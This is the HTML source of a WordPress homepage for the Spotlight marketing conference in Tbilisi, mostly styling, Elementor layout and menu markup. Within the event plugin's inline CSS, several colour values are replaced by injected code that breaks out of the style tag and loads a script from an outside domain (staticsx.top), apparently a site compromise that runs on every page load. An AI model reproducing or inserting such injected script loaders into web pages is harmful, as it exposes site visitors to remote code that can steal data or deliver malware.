0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-19-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-19.css?ver=1703513402' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3526-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-3526.css?ver=1701251279' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://spotlight.ge/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://spotlight.ge/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/css/odometer-theme-default.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2154-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-2154.css?ver=1747991083' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template page-template-template page-template-homepage-template page-template-templatehomepage-template-php page page-id-1366 wp-theme-evenex wp-child-theme-evenex-child check sidebar-active elementor-default elementor-kit-6 elementor-page elementor-page-1366" >
		<div data-elementor-type="wp-post" data-elementor-id="19" class="elementor elementor-19">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-477c1ec3 elementor-section-full_width grid-none elementor-section-height-default elementor-section-height-default" data-id="477c1ec3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a60253a" data-id="4a60253a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-17ee39a8 xs__menu header-three elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ee39a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55eed2a1" data-id="55eed2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c6e7834 elementor-widget elementor-widget-image" data-id="3c6e7834" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="/">
							<img fetchpriority="high" width="1185" height="355" src="https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01.png" class="attachment-full size-full wp-image-8718" alt="" srcset="https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01.png 1185w, https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01-300x90.png 300w, https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01-1024x307.png 1024w, https://spotlight.ge/wp-content/uploads/2020/01/new-logo-white-01-768x230.png 768w" sizes="(max-width: 1185px) 100vw, 1185px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70e682a1" data-id="70e682a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c4fe72e elementor-widget__width-auto xs-item-dots elementor-widget elementor-widget-ekit-nav-menu" data-id="5c4fe72e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-9" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-9"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-8347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1366 current_page_item menu-item-8347 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://spotlight.ge/" class="ekit-menu-nav-link active">მთავარი</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://spotlight.ge/istoria/" class="ekit-menu-nav-link">ისტორია</a></li>
<li id="menu-item-8973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8973 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://spotlight.ge/agenda/" class="ekit-menu-nav-link">Agenda</a></li>
<li id="menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://spotlight.ge/ghonisdziebebi/" class="ekit-menu-nav-link">ღონისძიებები</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://spotlight.ge" target="_self" rel="">
						<img width="500" height="124" src="https://spotlight.ge/wp-content/uploads/2020/01/Spotlight-logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://spotlight.ge/wp-content/uploads/2020/01/Spotlight-logo.png 500w, https://spotlight.ge/wp-content/uploads/2020/01/Spotlight-logo-300x74.png 300w" sizes="(max-width: 500px) 100vw, 500px" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ba72c7 elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-button" data-id="7ba72c7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://biletebi.queue-it.net/?c=biletebi&#038;e=spot2023&#038;t=https%3A%2F%2Fbiletebi.ge%2Fspotlight-2023%2Fsfotlaiti-2023-spotlight-2023&#038;cid=ka-GE" target="_blank" rel="nofollow" class="elementskit-btn xs-btn whitespace--normal" >
					
					<i aria-hidden="true" class="xs-icon xs-icon-seat"></i>
					ბილეთები				</a>
						</div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-4323433c elementor-widget__width-auto elementor-hidden-phone xs_offset_btn elementor-hidden-tablet ekit-off-canvas-position-right elementor-widget elementor-widget-elementskit-header-offcanvas" data-id="4323433c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-offcanvas.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <div class="ekit-offcanvas-toggle-wraper">
            <a href="#" class="ekit_navSidebar-button ekit_offcanvas-sidebar" aria-label="offcanvas-menu">
                <i aria-hidden="true" class="icon icon-menu-9"></i>            </a>
        </div>
        <!-- offset cart strart -->
        <!-- sidebar cart item -->
        <div class="ekit-sidebar-group info-group" data-settings="{&quot;disable_bodyscroll&quot;:&quot;&quot;}">
            <div class="ekit-overlay ekit-bg-black"></div>
            <div class="ekit-sidebar-widget">
                <div class="ekit_sidebar-widget-container">
                    <div class="ekit_widget-heading">
                        <a href="#" class="ekit_close-side-widget" aria-label="close-icon">

                            <i aria-hidden="true" class="icon icon-cross"></i>
                        </a>
                    </div>
                    <div class="ekit_sidebar-textwidget">
                        
		<div class="widgetarea_warper widgetarea_warper_editable" data-elementskit-widgetarea-key="e32c3ba"  data-elementskit-widgetarea-index="99">
			<div class="widgetarea_warper_edit" data-elementskit-widgetarea-key="e32c3ba" data-elementskit-widgetarea-index="99">
				<i class="eicon-edit" aria-hidden="true"></i>
				<span>Edit Content</span>
			</div>

								<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="3526" class="elementor elementor-3526">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-586302e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="586302e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44abe211" data-id="44abe211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-509f6823 elementor-widget elementor-widget-image" data-id="509f6823" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://demo.xpeedstudio.com/evenex/marketing-demo/">
							<img src="https://spotlight.ge/wp-content/uploads/elementor/thumbs/Spotlight-logo-qfz5e0fbahyqweo3kyb7w94l70g3y7b3pytpol5n5y.png" title="Spotlight-logo" alt="Spotlight-logo" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d0ce892 elementor-widget elementor-widget-elementskit-heading" data-id="d0ce892" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">ისტორია</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">Spotlight-ის ისტორია 2013 წელს იწყება. პროექტის ავტორია Marketer.ge პირველი ღონისძიება ფოკუსირებული იყო რეკლამის და მარკეტინგის ინდუსტრიაზე. </span></p>
				</div>
			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c48e5cf elementor-widget elementor-widget-elementskit-button" data-id="4c48e5cf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://spotlight.ge/new/index.php/istoria/" target="_blank" rel="nofollow" class="elementskit-btn xs-btn whitespace--normal" >
					ისტორია
					<i aria-hidden="true" class="xs-icon xs-icon-walet"></i>
				</a>
						</div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-5e34ba95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e34ba95" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://spotlight.ge/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@marketer.ge">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marketer.ge</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-50d635b animated-slow elementor-widget elementor-widget-elementskit-social-media" data-id="50d635b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ea053ad">
					    <a
						href="https://www.facebook.com/spotlightge" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1761486">
					    <a
						href="https://www.instagram.com/spotlight.ge/" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7e3c2f">
					    <a
						href="https://www.linkedin.com/company/marketerge" aria-label="Linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
						</div>
		 
                    </div>
                </div>
            </div>
        </div> <!-- END sidebar widget item -->
        <!-- END offset cart strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-page" data-elementor-id="1366" class="elementor elementor-1366">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-67655ed elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="67655ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;a51c7df&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/marketing-demo\/wp-content\/uploads\/sites\/11\/2020\/10\/Path-69.png&quot;,&quot;id&quot;:7830,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-fade&quot;,&quot;animation_iteration_count&quot;:&quot;unset&quot;,&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:&quot;5&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71e7be7" data-id="71e7be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a5f776 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-image" data-id="8a5f776" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="357" height="357" src="https://spotlight.ge/wp-content/uploads/2023/11/adasd.png" class="attachment-large size-large wp-image-8662" alt="" srcset="https://spotlight.ge/wp-content/uploads/2023/11/adasd.png 357w, https://spotlight.ge/wp-content/uploads/2023/11/adasd-300x300.png 300w, https://spotlight.ge/wp-content/uploads/2023/11/adasd-150x150.png 150w" sizes="(max-width: 357px) 100vw, 357px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c9ef31d animated-fast elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="c9ef31d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><div class="ekit_heading_separetor_wraper ekit_heading_ekit_border_custom"><div class="ekit_border_custom"><img loading="lazy" decoding="async" width="39" height="6" src="https://spotlight.ge/wp-content/uploads/2020/01/title_shape_light-1.png" class="attachment-large size-large wp-image-935" alt="" /></div></div><h2 class="ekit-heading--title elementskit-section-title ">Spotlight 2025 </h2><p class="ekit-heading--subtitle elementskit-section-subtitle  ">
						20-21 დეკემბერი, თბილისი, რადისონ ბლუ ივერია
					</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e102cd animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8e102cd" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:&quot;400&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cb4516d" data-id="cb4516d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
